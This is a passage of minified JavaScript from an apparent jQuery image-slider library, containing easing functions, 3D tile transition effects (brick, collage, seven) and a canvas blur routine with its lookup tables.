x=j(p*v*m),u=j(p*(-m+v*m)),t=j(-p*m*b*v),w=j(p*m*b*(1-v));if(k.support.transform){i.css("transform","translate3d("+x+"px,0,0)");n.css("transform","translate3d("+t+"px,0,0)");h.css("transform","translate3d("+u+"px,0,0)");o.css("transform","translate3d("+w+"px,0,0)")}else{i.css("left",x);n.css("left",t);h.css("left",u);o.css("left",w)}},k.duration,function(){e.hide();f.trigger("effectEnd")})}};jQuery.extend(jQuery.easing,{easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(4*f*h-8*h+8*f-3)},easeOutBackQ:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(4*h*f*h-12*h*h+16*h*f-13*h+6*f)},easeInBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*h*(1.5*f*h-2.5*h+5*f-3)},easeOutBackQ2:function(e,f,a,j,i,g){var h=(f/=i)*f;return a+j*(1.5*h*f*h-5*h*h+10*h*f-12*h+6.5*f)}});function ws_brick(f,s,g){var h=jQuery,n=h(this),a=f.cols||4,r=f.rows||3,H=2.5,c=2,v=f.perspective||2000,u=g.find(".ws_list"),G=[],b=30,x={},o=h("<div>").addClass("ws_effect").css("overflow",f.responsive>1?"hidden":"visible"),q=f.support.transform&&f.support.transition&&f.support.perspective,p=/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent),m=/Firefox/.test(navigator.userAgent);g=g.parent().append(o);var y=[{zIndex:0,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:0.7,delay:0.36},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0.4,delay:0.81},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0.4,delay:0.45},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:0.7,delay:0.63},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.7,halfTop:0,delay:0.54},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:0.2,halfTop:0,delay:0.38},{zIndex:2,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.2,halfTop:0,delay:0},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:-0.7,halfTop:0,delay:0.72},{zIndex:0,rotateX:-360,rotateZ:360,rotateY:180,halfScale:0.5,halfLeft:0.7,halfTop:-0.7,delay:1},{zIndex:1,rotateX:-360,rotateZ:360,rotateY:-180,halfScale:0.5,halfLeft:0.2,halfTop:-0.4,delay:0.7},{zIndex:1,rotateX:360,rotateZ:-360,rotateY:180,halfScale:0.5,halfLeft:-0.2,halfTop:-0.4,delay:0.57},{zIndex:0,rotateX:360,rotateZ:-360,rotateY:-180,halfScale:0.5,halfLeft:-0.7,halfTop:-0.7,delay:0.9},];o.css({position:"absolute",top:0,left:0,width:g.width(),height:g.height(),transform:"translate3d(0,0,0)",transformOrigin:(f.width/2)+"px "+(f.height/2)+"px 0",perspective:v}).hide();for(var l=0;l<a*r;l++){var B=l%a,A=Math.floor(l/a);var E=h("<div>").css({position:"absolute",left:100*B/a+"%",top:100*A/r+"%",outline:"1px solid transparent",transformStyle:(p||m)?"flat":"preserve-3d",zIndex:y[l].zIndex,overflow:q?"visible":"hidden"}).appendTo(o),z=h("<div>").css({transform:"scale(1) rotateX(0) rotateY(0) translate3d(0,0,0)",outline:"1px solid transparent",transformStyle:"preserve-3d"}).appendTo(E),w=h("<div>").addClass("ws_front_image").appendTo(z),D=q?h("<div>").addClass("ws_back_image").appendTo(z):0;w.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"translate3d(0,0,0)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}));if(q){D.css({position:"absolute",width:"100%",height:"100%",overflow:"hidden",backfaceVisibility:"hidden",transform:"rotateY(180deg) translate3d(0,0,"+b+"px)"}).append(h("<img>").css({left:-B*100+"%",top:-A*100+"%",position:"absolute",outline:"1px solid transparent"}))}var t={position:"absolute",outline:"1px solid transparent"};G[l]={part:z,front:w,back:D,wrapper:E,leftEdge:q?h("<div>").addClass("ws_left_edge").css(t).appendTo(z):0,rightEdge:q?h("<div>").addClass("ws_right_edge").css(t).appendTo(z):0,topEdge:q?h("<div>").addClass("ws_top_edge").css(t).appendTo(z):0,bottomEdge:q?h("<div>").addClass("ws_bottom_edge").css(t).appendTo(z):0}}(function(){var j=0;var J=["ms","moz","webkit","o"];for(var i=0;i<J.length&&!window.requestAnimationFrame;++i){window.requestAnimationFrame=window[J[i]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[J[i]+"CancelAnimationFrame"]||window[J[i]+"CancelRequestAnimationFrame"]}if(!window.requestAnimationFrame){window.requestAnimationFrame=function(O,L){var K=new Date().getTime();var M=Math.max(0,16-(K-j));var N=window.setTimeout(function(){O(K+M)},M);j=K+M;return N}}if(!window.cancelAnimationFrame){window.cancelAnimationFrame=function(K){clearTimeout(K)}}}());function C(N){var J={},L=s.get(N),O=f.width/a,P=f.height/r;for(var K=0;K<a*r;K++){var N=K%a,M=Math.floor(K/a);J[K]=F(L,{x:N*O,y:M*P,w:O,h:P})}return J}function I(J,M,j,K,L){for(var i in M){M[i].topEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+J/2+"px)"});M[i].bottomEdge.css({width:K,height:J,background:j[i],transform:"rotateX(90deg) translate3d(0,-"+J/2+"px,"+(-L+J/2)+"px)"});M[i].leftEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,-"+J/2+"px)"});M[i].rightEdge.css({width:J,height:L,background:j[i],transform:"rotateY(90deg) translate3d("+J/2+"px,0,"+(K-J/2)+"px)"})}}function e(L,P){var j=new Date().getTime(),O,M,N,K,i;var J=function(){var U=new Date().getTime();for(var Q in L){if((j+L[Q].animate.delay)>U){continue}var R=(U-(j+L[Q].animate.delay))/L[Q].animate.duration;i={};K="";if(R>1){if(L[Q].part[0].ws_delay[1]){cancelAnimationFrame(J);P();return}else{continue}}if(R<=0.5){O=h.easing.easeInBack(1,R*2,0,1,1,1).toFixed(3);M=h.easing.easeInBackQ(1,R*2,0,1,1,1).toFixed(3);N=h.easing.easeInBackQ2(1,R*2,0,1,1,1).toFixed(3);L[Q].back.css("backfaceVisibility","hidden")}else{O=h.easing.easeOutBack(1,(R-0.5)*2,0,1,1,1).toFixed(3);M=h.easing.easeOutBackQ(1,(R-0.5)*2,0,1,1,1).toFixed(3);N=h.easing.easeOutBackQ2(1,(R-0.5)*2,0,1,1,1).toFixed(3);L[Q].back.css("backfaceVisibility","visible")}for(var V in L[Q].animate[R<=0.5?"half":"end"]){var T=L[Q].animate[R<=0.5?"begin":"half"][V]||0,S=L[Q].animate[R<=0.5?"half":"end"][V]||0;if(typeof S!=="object"){if(V==="scale"||V==="rotateX"||V==="rotateY"){S=T+(S-T)*M}else{if(V==="left"||V==="top"){S=T+(S-T)*N}else{S=T+(S-T)*O}}}if(V==="rotateX"||V==="rotateY"||V==="rotateZ"){K+=V+"("+S+"deg) "}else{if(V==="scale"){K+=V+"("+S+") "}else{if(V==="translate3d"){K+=V+"("+(T[0]+(S[0]-T[0])*O).toFixed(3)+"px,"+(T[1]+(S[1]-T[1])*O).toFixed(3)+"px,"+(T[2]+(S[2]-T[2])*O).toFixed(3)+"px) "}else{i[V]=S}}}}L[Q].wrapper.css({transform:"translate3d("+(i.left?i.left:0).toFixed(3)+"px,"+(i.top?i.top:0).toFixed(3)+"px,0)"});delete i.left;delete i.top;if(K){i.transform=K}L[Q].part.css(i)}requestAnimationFrame(J)};J()}function k(aa,M,N,P){var X=g.width(),W=g.height(),V=X/a,U=W/r,L=(f.duration*0.4)>1000?1000:(f.duration*0.4),K=f.duration*0.6,Q=[0,0];I(b,aa,x[M],V,U);o.css({transformOrigin:(X/2)+"px "+(W/2)+"px 0",width:X,height:W});for(var S in aa){var J=y[S].delay*L;if(Q[1]<=J){Q[0]=S;Q[1]=J}aa[S].part[0].ws_delay=[J,0]}aa[Q[0]].part[0].ws_delay[1]=1;for(var S in aa){var R=aa[S],Z=S%a,Y=Math.floor(S/a),T=X*Z/a,O=W*Y/r;R.animate={delay:R.part[0].ws_delay[0],duration:K,begin:{left:0,top:0,width:V,height:U,scale:1,rotateX:0,rotateY:0,translate3d:[0,0,p?b:0]},half:{left:y[S].halfLeft*V,top:y[S].halfTop*U,scale:y[S].halfScale,rotateX:y[S].rotateX/2,rotateY:y[S].rotateY/2,translate3d:[0,0,(p?1:0.5)*b]},end:{left:0,top:0,scale:1,rotateX:y[S].rotateX,rotateY:y[S].rotateY,translate3d:[0,0,b]}};R.front.find("img").css(N);R.back.css("backfaceVisibility","hidden").find("img").css(N);R.part.css({width:R.animate.begin.width,height:R.animate.begin.height,left:R.animate.begin.left,top:R.animate.begin.top})}e(aa,P)}var d;this.go=function(X,M){if(d){return M}o.show();var K=h(s.get(M));K={width:K.width(),height:K.height(),marginTop:parseFloat(K.css("marginTop")),marginLeft:parseFloat(K.css("marginLeft"))};if(q){G[0].front.find("img").on("load",function(){u.hide()});for(var N in G){G[N].front.find("img").attr("src",s.get(M).src);G[N].back.find("img").attr("src",s.get(X).src)}if(!x[M]){x[M]=C(M)}d=new k(G,M,K,function(){u.show();n.trigger("effectEnd");o.hide();for(var i in G){G[i].part.css({transition:"",transform:"rotateX(0) rotateY(0) translate3d(0,0,0)"})}d=0})}else{d=true;function Y(j,i){return Math.random()*(i-j+1)+j}var T=g.width(),W=g.height(),S=T/a,V=W/r,L=T-S*(a-1),U=W-V*(r-1);o.css({width:T,height:W});var J=0;for(var N in G){var R=N%a,P=Math.floor(N/a);G[N].front.find("img").attr("src",s.get(X).src).css(K);var Z=f.duration*(1-Math.abs((c*H-R*P)/(2*r*a)));var Q=Y(-1,1)>0?1:-1;var O=Y(-1,1)>0?1:-1;G[N].wrapper.css({width:S,height:V});G[N].part.css({position:"absolute",top:Q*V,left:O*S,opacity:0,width:S,height:V}).animate({top:0,left:0,opacity:1},Z,function(){J++;if(J==r*a){u.stop(1,1);d=false;n.trigger("effectEnd")}})}}};function F(S,J){J=J||{};var U=1,M=J.exclude||[],R;var O=document.createElement("canvas"),L=O.getContext("2d"),K=O.width=S.naturalWidth,Y=O.height=S.naturalHeight;L.drawImage(S,0,0,S.naturalWidth,S.naturalHeight);try{R=L.getImageData(J.x?J.x:0,J.y?J.y:0,J.w?J.w:S.width,J.h?J.h:S.height)["data"]}catch(T){console.log("error:unable to access image data: "+T);return"#ccc"}var N=(J.w?J.w:S.width*J.h?J.h:S.height)||R.length,P={},W="",V=[],j={dominant:{name:"",count:0}};var Q=0;while(Q<N){V[0]=R[Q];V[1]=R[Q+1];V[2]=R[Q+2];W=V.join(",");if(W in P){P[W]=P[W]+1}else{P[W]=1}if(M.indexOf(["rgb(",W,")"].join(""))===-1){var X=P[W];if(X>j.dominant.count){j.dominant.name=W;j.dominant.count=X}}Q+=U*4}return["rgb(",j.dominant.name,")"].join("")}};function ws_collage(s,J,B){var z=jQuery,f=z(this),D=z(".ws_list",B),m=s.maxQuality||true,v=s.maxPreload||20,F=!s.noCanvas&&document.createElement("canvas").getContext,n=30,e=10,G=false,O=0.3,l=0.7,y=-180,a=180,d=J.length,T=[];B=B.parent();var w=z("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,overflow:"hidden","z-index":8}).appendTo(B);function I(x,j,i){return parseFloat(i*(j-x)+x)}function S(X,W,N){var i=N*W.x,Y=N*W.y,j=N*W.width,V=N*W.height;if(F){X.save();X.translate(i+0.5*j,Y+0.5*V);X.rotate(W.angle*Math.PI/180);X.scale(W.scale,W.scale);if(W.img){X.drawImage(W.img,-0.5*j,-0.5*V,j,V)}X.restore()}else{z("<img>").attr("src",W.img).css({position:"absolute",width:100*j/s.width+"%",height:100*V/s.height+"%",left:100*i/s.width+"%",top:100*Y/s.height+"%"}).appendTo(X)}}function c(X,aa,W,V,Y,ab){var N=T[X],Z=T[aa],j=new Date;if(F){var x=z(J[aa]);x={width:x.width(),height:x.height(),marginTop:parseFloat(x.css("marginTop")),marginLeft:parseFloat(x.css("marginLeft"))};z(u).css(x)}var i=setInterval(function(){var ac=(new Date-j)/s.duration;if(ac>1){ac=1}var al=1-2*ac;if(al<0){al*=-1;if(al>1){al=1}}al=jQuery.easing.easeInOutQuad(1,al,0,1,1);ac=jQuery.easing.easeInOutQuad(1,ac,0,1,1);if(F){p.width=V;p.height=Y;u.width=V;u.height=Y;var ad=I(s.width/Z.width,s.width/N.width,ac),ae=I(0.5,I(1/Z.scale,1/N.scale,ac),al),ai=I(1/Z.scale,1/N.scale,ac),aj=I(Z.angle,N.angle,ac),ak=W*N.width,af=W*N.height,ah=W*I(Z.x,N.x,ac),ag=W*I(Z.y,N.y,ac);if(R&&k){p.ctx.drawImage(k,0,0,V,Y);p.ctx.save();p.ctx.translate(ah+0.5*ak,ag+0.5*af);p.ctx.rotate(-aj*Math.PI/180);p.ctx.scale(ai,ai);p.ctx.translate(-(ah+0.5*ak),-(ag+0.5*af));p.ctx.transform(ai,0,0,ai,-ah*ai,-ag*ai);p.ctx.drawImage(k,-V,-Y,V*4,Y*4);p.ctx.restore()}p.ctx.transform(ad,0,0,ad,-ah*ad,-ag*ad);p.ctx.translate(ah+0.5*ak,ag+0.5*af);p.ctx.rotate(-aj*Math.PI/180);p.ctx.scale(ae,ae);p.ctx.translate(-(ah+0.5*ak),-(ag+0.5*af));p.ctx.globalAlpha=I(0.2,1,al);if(m){for(Q in T){S(p.ctx,T[Q],W)}}else{p.ctx.drawImage(M,0,0)}p.ctx.globalAlpha=1;p.ctx.globalAlpha=I(0,1,al);S(p.ctx,N,W);p.ctx.globalAlpha=I(1,0,ac*2>1?1:ac*2);S(p.ctx,Z,W);p.ctx.globalAlpha=1;u.ctx.drawImage(p,0,0)}else{var am=I(2,V/(Z.width*W),al),ah=-W*I(Z.x,N.x,ac)*am,ag=-W*I(Z.y,N.y,ac)*am,ak=V*am,af=Y*am;u.css({left:ah,top:ag,width:ak,height:af})}w.show();if(ac==1){clearInterval(i);ab()}},Math.ceil(1000/n))}function C(W,i,V,j,N){if(W>i||!T[W]||T[W].img){return}var x=new Image();x.onload=function(){T[W].img=x;if(V&&W!=N[0]&&W!=N[1]){S(j,T[W],1);C(W+1,i,true,j,N)}else{C(W+1,i,false)}};x.onerror=function(){if(V&&W!=N[0]&&W!=N[1]){S(j,T[W],1);C(W+1,i,true,j,N)}else{C(W+1,i,false)}};x.src=J[W].src}var r=0,q=0,t=s.width/(Math.sqrt(d)+1),A=s.height/(Math.sqrt(d)+1),b=Math.floor(s.width/t);for(Q=0;Q<d;Q++){if(t+r>t*b){q=Math.floor(t*(Q+1)/s.width)*A;r=0}T[Q]={x:r,y:q,width:t,height:A,img:null};if(F){T[Q].scale=I(O,l,Math.random());T[Q].angle=I(y,a,Math.random())}r+=parseFloat(t)}for(var P,E,Q=T.length;Q;P=parseInt(Math.random()*Q),E=T[--Q],T[Q]=T[P],T[P]=E){}if(F){var u=z("<canvas>")[0];u.ctx=u.getContext("2d");u.width=w.width();u.height=w.height();var p=z("<canvas>")[0];p.ctx=p.getContext("2d");p.width=w.width();p.height=w.height();var k=z("<canvas>")[0];k.ctx=k.getContext("2d");k.width=w.width();k.height=w.height();if(!m){var M=z("<canvas>")[0];M.ctx=M.getContext("2d");M.width=w.width();M.height=w.height()}w.append(u)}else{var u=w.clone().removeClass("ws_effect").css({overflow:"visible"});w.css("display","none").append(u);for(Q in T){T[Q].img=J[Q].src;S(u,T[Q],1)}var h=(d%b=="undefined"?0:d%b);startRight=0,bottomAddCount=2*b-h,rightAddCount=Math.ceil(d/b)+1;for(var Q=0;Q<bottomAddCount;Q++){S(u,{img:J[Q%J.length].src,width:t,height:A,x:t*((h+Q)%b),y:q+Math.floor((h+Q)/b)*A},1)}for(var Q=0;Q<bottomAddCount;Q++){S(u,{img:J[Q%J.length].src,width:t,height:A,x:t*b,y:Q*A},1)}}var H,R;this.go=function(x,V){if(H){return -1}if(s.images){T[x].img=J[x]}if(window.XMLHttpRequest){if(F){var N=s.width,j=s.height,i=1;C(V,V,false);C(x,x,false);if(m){C(2,v+1,false)}else{M.width=N;M.height=j;C(2,v+1,true,M.ctx,[V,x])}if(!R&&!G){rand=Math.round(I(0,d-1,Math.random()));k.width=w.width();k.height=w.height();R=K(z(J[rand]),e,k)}}else{var N=B.width(),j=B.height(),i=N/s.width}H=new c(x,V,i,N,j,function W(){f.trigger("effectEnd");w.hide();H=0;if(!m&&F){for(i in T){T[i].img=null}}})}else{H=0;D.stop(true).animate({left:(x?-x+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},s.duration,"easeInOutExpo",function(){f.trigger("effectEnd")})}};function K(i,x,j){if(F){j.ctx.drawImage(i.get(0),0,0);if(!o(j.ctx,0,0,j.width,j.height,x)){j.ctx.drawImage(i.get(0),0,0)}return true}return cont}var g=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var L=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function o(aJ,aq,ao,j,N,aA){if(isNaN(aA)||aA<1){return}aA|=0;var aE;try{aE=aJ.getImageData(aq,ao,j,N)}catch(aI){console.log("error:unable to access image data: "+aI);return false}var Y=aE.data;var ay,ax,aG,aD,af,ai,ac,W,X,an,ad,ap,al,au,az,ag,ab,ah,aj,at;var aH=aA+aA+1;var av=j<<2;var ae=j-1;var aC=N-1;var aa=aA+1;var aB=aa*(aa+1)/2;var ar=new U();var am=ar;for(aG=1;aG<aH;aG++){am=am.next=new U();if(aG==aa){var Z=am}}am.next=ar;var aF=null;var aw=null;ac=ai=0;var ak=g[aA];var V=L[aA];for(ax=0;ax<N;ax++){au=az=ag=W=X=an=0;ad=aa*(ab=Y[ai]);ap=aa*(ah=Y[ai+1]);al=aa*(aj=Y[ai+2]);W+=aB*ab;X+=aB*ah;an+=aB*aj;am=ar;for(aG=0;aG<aa;aG++){am.r=ab;am.g=ah;am.b=aj;am=am.next}for(aG=1;aG<aa;aG++){aD=ai+((ae<aG?ae:aG)<<2);W+=(am.r=(ab=Y[aD]))*(at=aa-aG);X+=(am.g=(ah=Y[aD+1]))*at;an+=(am.b=(aj=Y[aD+2]))*at;au+=ab;az+=ah;ag+=aj;am=am.next}aF=ar;aw=Z;for(ay=0;ay<j;ay++){Y[ai]=(W*ak)>>V;Y[ai+1]=(X*ak)>>V;Y[ai+2]=(an*ak)>>V;W-=ad;X-=ap;an-=al;ad-=aF.r;ap-=aF.g;al-=aF.b;aD=(ac+((aD=ay+aA+1)<ae?aD:ae))<<2;au+=(aF.r=Y[aD]);az+=(aF.g=Y[aD+1]);ag+=(aF.b=Y[aD+2]);W+=au;X+=az;an+=ag;aF=aF.next;ad+=(ab=aw.r);ap+=(ah=aw.g);al+=(aj=aw.b);au-=ab;az-=ah;ag-=aj;aw=aw.next;ai+=4}ac+=j}for(ay=0;ay<j;ay++){az=ag=au=X=an=W=0;ai=ay<<2;ad=aa*(ab=Y[ai]);ap=aa*(ah=Y[ai+1]);al=aa*(aj=Y[ai+2]);W+=aB*ab;X+=aB*ah;an+=aB*aj;am=ar;for(aG=0;aG<aa;aG++){am.r=ab;am.g=ah;am.b=aj;am=am.next}af=j;for(aG=1;aG<=aA;aG++){ai=(af+ay)<<2;W+=(am.r=(ab=Y[ai]))*(at=aa-aG);X+=(am.g=(ah=Y[ai+1]))*at;an+=(am.b=(aj=Y[ai+2]))*at;au+=ab;az+=ah;ag+=aj;am=am.next;if(aG<aC){af+=j}}ai=ay;aF=ar;aw=Z;for(ax=0;ax<N;ax++){aD=ai<<2;Y[aD]=(W*ak)>>V;Y[aD+1]=(X*ak)>>V;Y[aD+2]=(an*ak)>>V;W-=ad;X-=ap;an-=al;ad-=aF.r;ap-=aF.g;al-=aF.b;aD=(ay+(((aD=ax+aa)<aC?aD:aC)*j))<<2;W+=(au+=(aF.r=Y[aD]));X+=(az+=(aF.g=Y[aD+1]));an+=(ag+=(aF.b=Y[aD+2]));aF=aF.next;ad+=(ab=aw.r);ap+=(ah=aw.g);al+=(aj=aw.b);au-=ab;az-=ah;ag-=aj;aw=aw.next;ai+=j}}aJ.putImageData(aE,aq,ao);return true}function U(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}}jQuery.extend(jQuery.easing,{easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a}});function ws_seven(j,w,l){var m=jQuery;var s=m(this);var k=j.distance||5;var d=j.cols;var v=j.rows;var a=j.duration*2;var n=j.blur||50;var z=l.find(".ws_list");var C=[];var u=[];var t=m("<div>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:(j.responsive>1?"hidden":"visible")});var c=t.clone().css("overflow","hidden");t.addClass("ws_effect");l=l.parent();var q=!j.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;var i;var e=m("<div>").addClass("ws_parts");var x=m("<div>").addClass("ws_zoom");t.append(e,x,c).appendTo(l);var f={t:m(window).scrollTop(),l:m(window).scrollLeft(),w:m(window).width(),h:m(window).height()};jQuery.extend(jQuery.easing,{easeOutQuart:function(E,F,D,H,G){return -H*((F=F/G-1)*F*F*F-1)+D},easeInExpo:function(E,F,D,H,G){return(F==0)?D:H*Math.pow(2,10*(F/G-1))+D},easeInCirc:function(E,F,D,H,G){return -H*(Math.sqrt(1-(F/=G)*F)-1)+D}});function p(E,D){return Math.abs((D%2?1:0)+((D-D%2)/2)-E)/D}function B(H,G,I,D){var F=(G>=D)?(D)/(G):1;var E=(H>=I)?(I)/(H):1;return{l:E,t:F,m:Math.min(E,F)}}function r(P,D,E,H,Q){var L=e.width(),N=e.height(),O=k*L/d,J=k*N/v,K=a*(H?4:5)/(d*v),G=H?"easeInExpo":"easeOutQuart";var F=f.h+f.t-N/v,M=f.w+f.l-L/d,R=e.offset().top+e.height(),I=e.offset().left+e.width();if(F<R){F=R}if(M<I){M=I}m(P).each(function(Z){var W=Z%d,T=Math.floor(Z/d),X=a*0.2*(p(W,d)*45+T*4)/(d*v),V=e.offset().left+f.l+O*W-L*k/2+O,Y=e.offset().top+f.t+J*T-N*k/2+J,S=B(V,Y,M,F),aa={opacity:1,left:L*W/d,top:N*T/v,width:L/d,height:N/v,zIndex:Math.ceil(100-p(W,d)*100)},ad={opacity:0,left:(O*W-L*k/2)*S.l,top:(J*T-N*k/2)*S.t,width:O*S.m,height:J*S.m},ac={left:-(L*W/d)+E.marginLeft,top:-(N*T/v)+E.marginTop,width:E.width,height:E.height},ab={left:-k*(L/d*W-E.marginLeft)*S.m,top:-k*(N/v*T-E.marginTop)*S.m,width:k*E.width*S.m,height:k*E.height*S.m};if(!H){var U=aa;aa=ad;ad=U;U=ac;ac=ab;ab=U}m(this).css(aa).delay(X).animate(ad,K,G,H?function(){m(this).hide()}:{});m(this).find("img").css(ac).delay(X).animate(ab,K,G)});if(H){m(D).each(function(U){var V=U%d;var T=Math.floor(U/d);var S=a*0.2+a*0.15*(p(V,d)*35+T*4)/(d*v);m(this).css({left:L/2,top:N/2,width:0,height:0,zIndex:Math.ceil(100-p(V,d)*100)}).delay(S).animate({left:L*V/d,top:N*T/v,width:L/d+1,height:N/v+1},a*4/(d*v),"easeOutBack");m(this).find("img").css({left:0,top:0,width:0,height:0}).delay(S).animate({left:-L*V/d+E.marginLeft,top:-N*T/v+E.marginTop,width:E.width,height:E.height},a*4/(d*v),"easeOutBack")});x.delay(a*0.1).animate({opacity:1},a*0.2,"easeInCirc")}setTimeout(Q,H?a*0.5:a*0.4);return{stop:function(){Q()}}}var h;this.go=function(M,G){if(h){return G}var L=(G==0&&M!=G+1)||(M==G-1)?false:true;f.t=m(window).scrollTop();f.l=m(window).scrollLeft();f.w=m(window).width();f.h=m(window).height();var D=Math.max((j.width||e.width())/(j.height||e.height())||3,3);d=d||Math.round(D<1?3:3*D);v=v||Math.round(D<1?3/D:3);var E=m(w.get(G));E={width:E.width(),height:E.height(),marginTop:parseFloat(E.css("marginTop")),marginLeft:parseFloat(E.css("marginLeft"))};e.css({position:"absolute",width:l.width(),height:l.height(),left:0,top:0,zIndex:8,transform:"translate3d(0,0,0)"});x.css({position:"absolute",width:l.width(),height:l.height(),top:0,left:0,zIndex:2,transform:"translate3d(0,0,0)"});for(var J=0;J<d*v;J++){var I=J%d;var H=Math.floor(J/d);m(C[J]=document.createElement("div")).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(e).append(m("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}).attr("src",w.get(L?G:M).src));if(L){m(u[J]=document.createElement("div")).css({position:"absolute",overflow:"hidden",transform:"translate3d(0,0,0)"}).appendTo(x).append(m("<img>").css({position:"absolute",transform:"translate3d(0,0,0)"}).attr("src",w.get(M).src))}}C=m(C);if(L){u=m(u)}var F=0;if(L){x.css("opacity",0);if(q){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(K){q=0}i='<canvas width="'+t.width+'" height="'+t.height+'"/>';i=m(i).css({"z-index":1,position:"absolute",left:0,top:0}).css(E).appendTo(c);F=A(m(w.get(G)),E,n,i.get(0))}if(!q||!F){q=0;F=A(m(w.get(G)),E,8);if(i){i.remove();i=0}}}else{x.append(m("<img>").css({position:"absolute",top:0,left:0}).css(E).attr("src",w.get(G).src))}h=new r(C,u,E,L,function(){s.trigger("effectEnd");e.empty().removeAttr("style");x.empty().removeAttr("style");if(i){i.remove()}else{if(F){F.remove()}}h=0})};function A(J,E,I,F){var M=(parseInt(J.parent().css("z-index"))||0)+1;if(q){var P=F.getContext("2d");P.drawImage(J.get(0),0,0,E.width,E.height);if(!b(P,0,0,F.width,F.height,I)){return 0}return m(F)}var Q=m("<div></div>").css({position:"absolute","z-index":M,left:0,top:0,overflow:"hidden"}).css(E).appendTo(c);var O=(Math.sqrt(5)+1)/2;var G=1-O/2;for(var H=0;G*H<I;H++){var K=Math.PI*O*H;var D=(G*H+1);var N=D*Math.cos(K);var L=D*Math.sin(K);m(document.createElement("img")).attr("src",J.attr("src")).css({opacity:1/(H/1.8+1),position:"absolute","z-index":M,left:Math.round(N)+"px",top:Math.round(L)+"px",width:"100%",height:"100%"}).appendTo(Q)}return Q}var o=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312